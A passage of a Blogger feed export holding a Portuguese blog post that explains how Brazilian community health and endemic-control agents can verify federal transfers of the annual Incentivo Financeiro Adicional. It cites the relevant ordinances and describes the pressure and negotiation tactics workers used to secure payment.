justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/1612575773646688863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/1612575773646688863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/digital.html","title":"Nova fase digital para Carteira Nacional de Habilitação aposta em aplicativo oficial.  "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWYKaGgRdljeSqtJ8ZBuyRazjBzZwqpdTt_oy1XgGRR2zTakNwsMvTdsKDuY9cI9TbuvUXc39oW84z3WL4kUnFhsOeGbQxbc-3j7bV7SwGZR-UCxfiSvQ5lySJyTPSBFjVa-nAV7BCFOqHK_js5lUdVawJoAkf1yAn6s8pp1qkd8AIhP2_RD8bPHX3PPAE\/s72-c\/M-NOVO11114AR5555DD231ASS.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-1521865207114079597"},"published":{"$t":"2026-02-01T08:30:00.001-02:00"},"updated":{"$t":"2026-02-01T11:24:24.191-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Incentivo Adicional"}],"title":{"type":"text","$t":"IFA - Saiba como checar o repasse do Pagamento do Incentivo Financeiro.  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/10\/Paga.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7WzmeRJdc6WFMAjSvtJgiSEDlVCYfdoJfyevpjIfoeRg87hGZOgw8v3GQ2Y_D0d5qmzRAxyn-jzG3rkUtJN6V3Fk26PjJ2DqjLvdgdIk-N2Q3v95mwtlDXzyIgst4-Q7Z6zlW4onv0fxxq8d3khmpYCR0OaQincxuutJha3LgJVg1KBopS36XG7fWJYgX\/s16000\/M-NOVO11114AR2226665555555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EGaranta o Incentivo Financeiro Adicional em sua cidade.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto: JASB\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/1521865207114079597\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EIFA - Saiba como checar o repasse do Pagamento do Incentivo Financeiro.\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 15.outubro.2025.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E| Sobre o pagamento do IFA, d\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003Eiante da frustração de exercer um trabalho essencial e ver um direito se tornar uma disputa anual — realidade de Agentes Comunitários e de Combate às Endemias em várias cidades —, \u003Cb\u003Eé hora de transformar essa energia em estratégia\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003EO caminho é claro\u003C\/b\u003E: identificar o que deu certo onde o pagamento já é realidade e aprender a pressionar com método, dados e provas concretas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💰O IFA - Incentivo Financeiro Adicional é tratado na categoria como uma gratificação anual, com repasse federal para os municípios, e a mobilização costuma se intensificar no fim do ano.\u0026nbsp;\u003Cb\u003EHá forte disputa e narrativa\u003C\/b\u003E: entidades de gestores (como CNM e CONASEMS) frequentemente divulgam orientações que a categoria considera equivocadas,\u0026nbsp;\u003Cb\u003Eo que exige organização, informação e prova documental do repasse para vencer a resistência local\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🏘️\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEm várias cidades,\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: helvetica;\"\u003Ea pressão coordenada levou prefeitos a recuarem e definirem datas de pagamento\u003C\/b\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E; houve casos de protestos com data marcada logo em seguida e lutas por quitação de atrasados de anos anteriores.\u003C\/span\u003E\u003Cspan style=\"background-color: red; font-family: helvetica;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003Cb\u003EVeja o vídeo\u003C\/b\u003E\u0026nbsp;de como\u0026nbsp;\u003Cb\u003Everificar os repasses\u003C\/b\u003E, no final deste artigo!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E--\u003C\/div\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u003Cb\u003E🍂\u003C\/b\u003EPortaria que criou o IFA em 2003\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EPortaria\u0026nbsp; 674\/2003\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E, Art. 3º\u0026nbsp;\u003Cspan style=\"background-color: #fff2cc;\"\u003EDefinir que o incentivo adicional representa uma décima terceira parcela\u0026nbsp;\u003Cb\u003Ea ser paga para o Agente Comunitário de Saúde\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEm 2014, a Lei Federal 12.994, estabeleceu o direito dos Agentes de Combate às Endemias, juntamente com os ACS.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003EA\u0026nbsp;\u003Cb\u003EEmenda Constitucional 120\/2022\u003C\/b\u003E, garante que o IFA tem como valor, os 2 salários mínimos\u003C\/span\u003E. Os agentes comunitários de saúde e agentes de combate às endemias fazem jus à percepção dos valores relativos ao Incentivo Financeiro Adicional referido na\u0026nbsp;\u003Cb\u003EPortarias n.º 674\/GM, de 03.06.2003; Portaria de n.º 650\/2006; Portaria n.º 215\/2016 (Art. 3º e 4º); Portarias n.º\u0026nbsp;1.378\/2013\u0026nbsp; e Portarias n.º 1.025\/GM\/MS\/2015\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Ee outras.\u003C\/b\u003E\u0026nbsp;Todas do Ministério da Saúde, referentes ao repasse da União aos Municípios, estados e Distrito Federal.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🌎\u0026nbsp;\u003Cb\u003EComo os ACS\/ACE que pagam conseguiram garantir o IFA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EProva do repasse\u003C\/b\u003E: Agentes e lideranças consultaram os repasses no Fundo Nacional de Saúde (FNS) para comprovar que o dinheiro chegou ao município, encerrando “desculpas” de indisponibilidade de recursos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/10\/bonus.html?m=1\" target=\"_blank\"\u003EDeputados aprova pagamento de bônus direto\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/08\/Incentivo.html?m=1\" target=\"_blank\"\u003EIncentivo Financeiro: Plano de ação para Receber\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\" https:\/\/www.jasb.com.br\/2025\/10\/apoio.html?m=1\" target=\"_blank\"\u003EPEC 14: Governo libera bancada e proposta avança\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🔶\u003Cb\u003EPressão pública organizada\u003C\/b\u003E: Atos e vigílias em frente às prefeituras e secretarias resultaram em datas de pagamento anunciadas oficialmente (ex.: mobilização em Corumbá definiu pagamento em 27\/12\/2024).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🔶\u003Cb\u003ENegociação com prazo\u003C\/b\u003E: Mesas de negociação com secretários e prefeitos, estabelecendo cronogramas; em diversos casos, o recuo do gestor veio após pressão contínua e visibilidade pública.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🔶\u003Cb\u003ECombate à desinformação\u003C\/b\u003E: Respostas técnicas a notas de entidades de gestores, reforçando que avaliações “técnicas” não têm força de lei e não podem se sobrepor ao caráter finalístico do recurso.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🔶\u003Cb\u003EApoio sindical e jurídico\u003C\/b\u003E: Sindicatos articularam a pauta, protocolaram ofícios, acionaram conselhos e, quando necessário, levaram o tema ao Ministério Público e ao Judiciário.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" 